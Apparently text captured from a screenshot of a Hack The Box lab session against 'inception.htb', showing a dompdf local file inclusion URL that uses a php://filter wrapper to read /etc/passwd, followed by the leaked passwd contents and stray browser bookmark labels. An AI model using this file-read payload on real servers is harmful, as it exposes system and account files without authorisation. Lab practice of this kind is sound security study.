 inception.htb/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-enconde/resource=/etc/passwd

rums Kali NetHunter Exploit-DB Google Hacking DB OffSec Eric Raymond's FAQ c... Linux expresiones re... EJERCICIOS BASH BASH TRICKS BASH LOOP FOR

Automatic Zoom

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin cobb:x:1000:1000::/home/cobb:/bin/bash